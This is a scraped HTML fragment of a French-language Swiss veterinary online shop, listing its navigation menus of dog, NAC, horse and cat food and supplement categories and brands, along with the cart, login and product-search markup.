                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/60-purina-proplan-everyday-pour-chien">Purina ProPlan everyday pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/59-purina-proplan-veterinary-diets-pour-chien">Purina ProPlan Veterinary Diets pour chien</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/23-royal-canin-pour-chien">Royal Canin pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/48-royal-canin-breed-health-pour-chien">Royal Canin Breed Health pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/47-royal-canin-lifestyle">Royal Canin Lifestyle </a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/45-royal-canin-veterinary-diet-pour-chien">Royal Canin Veterinary Diet pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/46-royal-canin-veterinary-expert-nutrition-pour-chien">Royal Canin Veterinary Expert Nutrition pour chien</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/25-specific-pour-chien">Specific pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/64-specific-everyday-diet-pour-chien">Specific Everyday Diet pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/63-specific-veterinary-diet-pour-chien">Specific Veterinary Diet pour chien</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/20-par-age-du-chien">Par Age du chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/28-adult-dog">Adult dog</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/27-chiot-junior-dog">Chiot - Junior dog</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/36-senior-dog">Senior dog</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/180-par-race-de-chien">Par Race de chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/197-beagle">Beagle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/189-berger-allemand">Berger Allemand</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/199-bichon-maltais">Bichon Maltais</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/187-bouledogue-anglais">Bouledogue Anglais</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/188-bouledogue-francais">Bouledogue Français</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/181-boxer">Boxer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/194-caniche">Caniche</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/193-carlin">Carlin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/182-cavalier-king-charles">Cavalier King Charles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/183-chihuahua">Chihuahua</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/184-cocker">Cocker</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/186-dalmatien">Dalmatien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/198-dogue-allemand">Dogue Allemand</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/190-golden-retriever">Golden Retriever</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/191-jack-russel">Jack Russel</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/192-labrador-retriever">Labrador Retriever</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/289-pomeranien">Poméranien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/195-rottweiler">Rottweiler</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/200-setter">Setter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/201-shih-tzu">Shih Tzu</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/185-teckel">Teckel</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/202-westie">Westie</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/196-yorkshire-terrier">Yorkshire Terrier</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/137-par-taille-de-chien">Par Taille de chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/140-chien-de-grande-taille-large-dog-breeds">Chien de Grande Taille &quot;large dog breeds&quot;</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/138-chien-de-petite-taille-small-dog">Chien de Petite Taille &quot;Small Dog&quot;</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/141-chien-de-taille-geante-geant-breeds">Chien de Taille Géante &quot;geant breeds&quot;</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/139-chien-de-taille-moyenne-medium-dog">Chien de Taille Moyenne  &quot;Medium Dog&quot;</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/21-par-utilite-pathologie">Par Utilité, Pathologie </a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/110-articulations-muscles-systeme-locomoteur">articulations, muscles, système locomoteur</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/104-comportement-calme-douleur-troubles-neurologiques">comportement, calme, douleur, troubles neurologiques</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/117-coeur-systeme-cardiovasculaire">cœur, système cardiovasculaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/113-dents-hygiene-buccale">dents, hygiène buccale</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/108-foie-voies-biliaires-et-pancreas">foie, voies biliaires et pancréas</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/109-gastrointestinal">gastrointestinal</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/103-immunite-allergiesysteme-immunitaire">immunité, allergie,système immunitaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/112-oreilles">oreilles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/102-peau-poils-soins-et-hygiene-cutanes">peau, poils, soins et hygiène cutanés</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/115-poids-gestion-du-poids">poids, gestion du poids</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/118-reins">reins</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/116-troubles-metaboliques-et-hormonaux-diabete">troubles métaboliques et hormonaux, diabète</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/114-urines-voies-urinaires">urines, voies urinaires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/106-vitamines-oligoelements-fortifiants-convalescence-rehydratation">vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/16-complements-alimentaires-hygiene-et-medication-pour-chien">Compléments alimentaires, Hygiène et Médication pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/128-articulations-muscles-systeme-locomoteur">articulations, muscles, système locomoteur</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/122-blessures-plaies-desinfection">blessures, plaies, désinfection</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/121-comportement-calme-douleur-troubles-neurologiques">comportement, calme, douleur, troubles neurologiques</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/135-coeur-systeme-cardiovasculaire">cœur, système cardiovasculaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/131-dents-hygiene-buccale">dents, hygiène buccale</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/123-ectoparasites">ectoparasites</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas">foie, voies biliaires et pancréas</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/127-gastrointestinal">gastrointestinal</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/120-immunite-allergiesysteme-immunitaire">immunité, allergie,système immunitaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/130-oreilles">oreilles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/119-peau-poils-soins-et-hygiene-cutanes">Peau - Poils - Soins et Hygiène cutanés	</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/133-poids-gestion-du-poids">poids, gestion du poids</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/136-reins">reins</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/125-respiration-rhinite-voies-respiratoires">respiration, rhinite, voies respiratoires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/134-troubles-metaboliques-et-hormonaux-diabete">troubles métaboliques et hormonaux, diabète</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/132-urines-voies-urinaires">urines, voies urinaires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/124-vitamines-oligoelements-fortifiants-convalescence-rehydratation">vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/129-yeux">yeux</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/224-marques-pour-chien-hormis-aliments">Marques pour chien (hormis aliments)</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/275-alfavet">Alfavet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/258-caniviton">Caniviton</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/249-canosan">Canosan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/248-cosequin-dasuquin">Cosequin - Dasuquin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/244-fortiflora">Fortiflora</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/233-furminator">Furminator</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/280-inuvet">Inuvet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/259-nutrilabs">Nutrilabs</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/231-plaque-off">Plaque Off</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/271-protexin">Protexin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/261-schweizer">Schweizer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/288-trm">TRM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/229-vetplus">VetPlus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/251-vetramil">Vetramil</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_left mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/37-nac"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                NAC
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:50%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="4" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                <a href="/37-nac"  style="font-size:16px">                    NAC
                    </a>            </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/40-accessoires-materiel-pour-nac">Accessoires - Matériel pour NAC</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/170-bien-etre-pour-nac">Bien-être pour NAC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/169-diagnostic-et-soins-pour-nac">Diagnostic et soins pour NAC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/168-jeux-occupation-education-pour-nac">Jeux - Occupation - Education pour NAC</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/38-aliments-nac">Aliments NAC</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/39-complements-alimentaires-hygiene-et-medication-pour-nac">Compléments alimentaires, Hygiène  et Médication pour NAC</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/212-rodicare">Rodicare</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/225-marques-pour-nac">Marques pour NAC</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/276-alfavet">Alfavet</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/281-inuvet">Inuvet</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/173-complements-alimentaires-hygiene-et-medication-pour-chevaux">Compléments alimentaires, Hygiène et Médication pour chevaux</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/209-cosequin-pour-chevaux">Cosequin pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/206-equi-strath-pour-chevaux">Equi-Strath pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/211-equina">Equina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/174-equistro">Equistro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/210-nutrilabs-pour-chevaux">NutriLabs pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/205-protexin-equine-premium">Protexin Equine Premium</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/207-ufamed-pour-chevaux">Ufamed pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/208-zylkene-pour-chevaux">Zylkène pour chevaux</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/272-protexin">Protexin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/253-rodicare">Rodicare</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/277-science-selective">Science Selective</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/252-vetramil">Vetramil</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_left mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/172-cheval"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Cheval
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:50%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="5" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                <a href="/172-cheval"  style="font-size:16px">                    Cheval
                    </a>            </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/204-accessoires-materiel-pour-chevaux">Accessoires - Matériel pour chevaux</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/173-complements-alimentaires-hygiene-et-medication-pour-chevaux">Compléments alimentaires, Hygiène et Médication pour chevaux</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/209-cosequin-pour-chevaux">Cosequin pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/206-equi-strath-pour-chevaux">Equi-Strath pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/211-equina">Equina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/174-equistro">Equistro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/210-nutrilabs-pour-chevaux">NutriLabs pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/205-protexin-equine-premium">Protexin Equine Premium</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/207-ufamed-pour-chevaux">Ufamed pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/208-zylkene-pour-chevaux">Zylkène pour chevaux</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/226-marques-pour-chevaux">Marques pour chevaux</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/273-alfavet">Alfavet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/283-audevard">Audevard</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/235-boehringer">Boehringer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/236-cosequin-dasuquin">Cosequin - Dasuquin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/234-derbymed">Derbymed</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/237-equina">Equina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/238-equistrath">Equistrath</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/239-equistro">Equistro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/240-nutrilabs">Nutrilabs</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/241-protexin">Protexin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/286-trm">TRM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/242-ufamed">Ufamed</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/256-vetramil">Vetramil</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/243-zylkene">Zylkène</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/171-divers"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Pour les propriétaires
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/265-bonnes-affaires"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://www.vetstore.ch/img/ets_megamenu/puce-bonnes-affaires.jpg" title="" alt="" width="20"/>
                                                        Bonnes affaires
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/308-de-saison"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://www.vetstore.ch/img/ets_megamenu/tulipe_unique_petit.jpg" title="" alt="" width="20"/>
                                                        De saison
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>
 

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-10 col-sm-10 col-xs-10 col-sp-10  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading  inactive" 
 data-refresh-url="//www.vetstore.ch/module/ps_shoppingcart/ajax" >
    <div class="header">
              <i class="icon-Ico_Cart" aria-hidden="true"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    	<i class="icon-Ico_User icons"></i>
    </a>	    
	<div class="popup-content">
		<div class="row">
			<div class="col-xs-6">
				<div class="language-selector" style="display:none;">
					<span>La langue:</span>
					<ul class="link">
										          	<li  class="current" >
				            	<a href="https://www.vetstore.ch/91-gastrointestinal" class="dropdown-item">
				            		<img src="/img/l/1.jpg" alt="Français" width="16" height="11" />
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector" style="display:none;">
					<span>Devise:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Franc suisse" rel="nofollow" href="https://www.vetstore.ch/91-gastrointestinal?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">CHF</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-xs-12">
									<div class="useinfo-selector">
						<ul class="user-info">
												<li>
						  <a
							class="signin leo-quicklogin"
					        data-enable-sociallogin="enable"
					        data-type="popup"
					        data-layout="login"
					        href="javascript:void(0)"
							title="Connectez-vous à votre compte client"
							rel="nofollow"
						  >
						  	<i class="material-icons">&#xE88D;</i>
							<span>Se connecter</span>
						  </a>
						</li>
												<li style="display:none">
						<a
						  class="myacount"
						  href="https://www.vetstore.ch/my-account"
						  title="Mon compte"
						  rel="nofollow"
						>
							<i class="material-icons">&#xE8A6;</i>
						  <span>Mon compte</span>
						</a>
						</li>
						<li style="display:none">
						<a
						  class="checkout"
			          href="//www.vetstore.ch/cart?action=show"
						  title="Commander"
						  rel="nofollow"
						>
						  <i class="material-icons">&#xE890;</i>
						  <span>Check-out</span>
						</a>
						</li>
						<li style="display:none">
				      <a
				        class="ap-btn-wishlist dropdown-item"
				        href="//www.vetstore.ch/module/leofeature/mywishlist"
				        title="Préféré"
				        rel="nofollow"
				      >
				      	<i class="material-icons">&#xE87E;</i>
				        <span>Préféré</span>
						<span class="ap-total-wishlist ap-total"></span>
				      </a>
				    </li>
					<li  style="display:none">
				      <a
				        class="ap-btn-compare dropdown-item"
				        href="//www.vetstore.ch/module/leofeature/productscompare"
				        title="Comparer"
				        rel="nofollow"
				      >
				      	<i class="material-icons">&#xE3B9;</i>
				        <span>Comparer</span>
						<span class="ap-total-compare ap-total"></span>
				      </a>
				    </li>
						</ul>
					</div>
						</div>
		</div>
		
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Recherchez ici...</h4>
		<form method="get" action="https://www.vetstore.ch/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Recherche pour" data-in-category="dans la catégorie" data-products-for="Produits pour" data-label-products="Produits" data-view-all="Voir tout">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="Aucun produit trouvé">
                <input type="hidden" name="leoproductsearch_static_token" value="ae355921bc2b9518ec29c450ab334bd8"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toutes catégories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
						<a href="#" data-cate-id="2" data-cate-name="Produits" class="cate-item cate-level-1" >Produits</a>
						
  <a href="#" data-cate-id="3" data-cate-name="Chat" class="cate-item cate-level-2" >--Chat</a>
  <a href="#" data-cate-id="5" data-cate-name="Aliments chat" class="cate-item cate-level-3" >---Aliments chat</a>
  <a href="#" data-cate-id="10" data-cate-name="Aliments chat par Marque" class="cate-item cate-level-4" >----Aliments chat par Marque</a>
  <a href="#" data-cate-id="31" data-cate-name="Specific pour chat" class="cate-item cate-level-5" >-----Specific pour chat</a>
  <a href="#" data-cate-id="62" data-cate-name="Specific Veterinary Diet pour chat" class="cate-item cate-level-6" >------Specific Veterinary Diet pour chat</a>
  <a href="#" data-cate-id="61" data-cate-name="Specific Everyday Diet pour chat" class="cate-item cate-level-6" >------Specific Everyday Diet pour chat</a>
  <a href="#" data-cate-id="32" data-cate-name="Les 2 gammes Purina Proplan pour chat" class="cate-item cate-level-5" >-----Les 2 gammes Purina Proplan pour chat</a>
  <a href="#" data-cate-id="58" data-cate-name="Purina ProPlan Veterinary Diets pour chat" class="cate-item cate-level-6" >------Purina ProPlan Veterinary Diets pour chat</a>
  <a href="#" data-cate-id="57" data-cate-name="Purina ProPlan everyday pour chat" class="cate-item cate-level-6" >------Purina ProPlan everyday pour chat</a>
  <a href="#" data-cate-id="29" data-cate-name="Royal Canin pour chat" class="cate-item cate-level-5" >-----Royal Canin pour chat</a>
  <a href="#" data-cate-id="44" data-cate-name="Royal Canin Veterinary Diet pour chat" class="cate-item cate-level-6" >------Royal Canin Veterinary Diet pour chat</a>
  <a href="#" data-cate-id="41" data-cate-name="Royal Canin Breed Nutrition pour chat" class="cate-item cate-level-6" >------Royal Canin Breed Nutrition pour chat</a>
  <a href="#" data-cate-id="42" data-cate-name="Royal Canin Lifestyle pour chat" class="cate-item cate-level-6" >------Royal Canin Lifestyle pour chat</a>
  <a href="#" data-cate-id="43" data-cate-name="Royal Canin Veterinary Expert Nutrition pour chat" class="cate-item cate-level-6" >------Royal Canin Veterinary Expert Nutrition pour chat</a>
  <a href="#" data-cate-id="30" data-cate-name="Hill&#039;s pour chat" class="cate-item cate-level-5" >-----Hill&#039;s pour chat</a>
  <a href="#" data-cate-id="50" data-cate-name="Hill&#039;s Prescription Diet pour chat" class="cate-item cate-level-6" >------Hill&#039;s Prescription Diet pour chat</a>
